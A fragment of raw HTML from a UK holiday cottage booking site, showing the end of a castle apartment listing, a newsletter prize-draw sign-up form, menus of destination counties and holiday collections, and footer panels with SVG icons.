Apartment (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/kinnaird-castle-lauderdale-apartment-uk30765?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" title="Kinnaird Castle - Lauderdale Apartment" target="_blank" class="sc-ca8e8611-8 kTImsX"></a></div></div></article></li></ul></section></article></div><section id="legal-section" data-scroll-target="legal-section"><h2 class="sc-43c8e994-0 sc-43c8e994-1  gozZI" sizes="200,400,400" color="currentColor">Legal Information</h2><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">License or Registration number: AN-01260-F</p></section></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  buEcLN" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  dwkQZn" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  fByQrn" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><a href="https://www.hoseasons.co.uk/competition-terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.hoseasons.co.uk/security-and-privacy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  blBWDq" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wales</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Argyll and Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dumfries and Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh and the Lothians</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glasgow and the Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Perthshire</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Stirlingshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Monmouthshire</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Powys</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">All collections</a><a href="/collections/accessible" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Accessible Holidays</a><a href="/collections/baby-toddler-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Baby &amp; Toddler-Friendly Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Beach Holidays</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Christmas Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">City Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dog Friendly Holidays</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Easter Holidays</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">February Half Term Holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamping</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Golf Breaks</a><a href="/collections/group-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Group Holidays UK</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hot Tub Breaks</a><a href="/collections/parkdean-resorts" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Holiday Parks in the UK</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Last-Minute Caravan Holidays</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Luxury Lodges &amp; Holiday Parks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">May Half Term Holidays</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">New Year Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">October Half Term Holidays</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Romantic Getaways</a><a href="/collections/spa-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Spa Breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Summer Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">UK Beach Holidays</a><a href="/collections/water-park" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Water Park Holidays</a><a href="/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Weekend Breaks</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 dGXLnS"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/contact-us">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/market-through-us">Market through us<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 